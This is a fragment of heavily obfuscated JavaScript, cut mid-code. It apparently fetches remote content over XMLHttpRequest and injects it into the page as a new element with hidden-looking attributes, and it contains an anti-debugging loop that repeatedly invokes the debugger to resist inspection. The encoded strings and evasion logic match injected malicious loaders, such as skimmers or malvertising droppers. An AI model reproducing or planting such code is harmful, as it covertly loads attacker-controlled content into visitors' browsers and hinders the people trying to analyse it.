_0x3b1129=document[_0x527f('0x1b','\x57\x25\x4c\x29')](_0x527f('0x1c','\x5d\x26\x49\x28'));_0x3b1129[_0x527f('0x1d','\x36\x67\x47\x6c')]=xhttp[_0x527f('0x1e','\x62\x40\x28\x4c')];_0x3b1129[_0x527f('0x1f','\x5b\x41\x6d\x5e')]=_0x527f('0x20','\x62\x40\x28\x4c');_0x3b1129[_0x527f('0x21','\x7a\x28\x50\x47')]=_0x527f('0x22','\x37\x74\x33\x68');_0x3b1129[_0x527f('0x23','\x7a\x28\x50\x47')]='\x30';document[_0x527f('0x24','\x55\x4a\x4a\x23')][_0x527f('0x25','\x4f\x4f\x56\x54')](_0x3b1129);}};xhttp[_0x527f('0x26','\x56\x78\x28\x73')](_0x527f('0x27','\x35\x78\x6b\x4a'),_0x527f('0x28','\x63\x51\x73\x5e'),!![]);xhttp[_0x527f('0x29','\x33\x34\x45\x63')]();}function _0x3f2a4a(_0x333bd2){function _0x4b1ce1(_0x2606ac){if(typeof _0x2606ac===_0x527f('0x2a','\x69\x6a\x79\x7a')){return function(_0x4cd66f){}[_0x527f('0x2b','\x4c\x52\x38\x25')](_0x527f('0x2c','\x24\x36\x40\x55'))[_0x527f('0x2d','\x69\x6a\x79\x7a')]('\x63\x6f\x75\x6e\x74\x65\x72');}else{if((''+_0x2606ac/_0x2606ac)[_0x527f('0x2e','\x63\x51\x73\x5e')]!==0x1||_0x2606ac%0x14===0x0){(function(){return!![];}['\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72'](_0x527f('0x2f','\x26\x6d\x76\x51')+_0x527f('0x30','\x73\x34\x66\x45'))[_0x527f('0x31','\x34\x4c\x29\x40')](_0x527f('0x32','\x21\x77\x78\x53')));}else{(function(){return![];}[_0x527f('0x33','\x4b\x53\x54\x66')](_0x527f('0x34','\x6c\x69\x74\x57')+_0x527f('0x35','\x56\x78\x28\x73'))[_0x527f('0x36','\x38\x70\x39\x73')](_0x527f('0x37','\x68\x5d\x44\x62')));}}_0x4b1ce1(++_0x2606ac);}try{if(_0x333bd2){return _0x4b1ce1;}else{_0x4b1ce1(0x0);}}catch(_0x2942d8){}}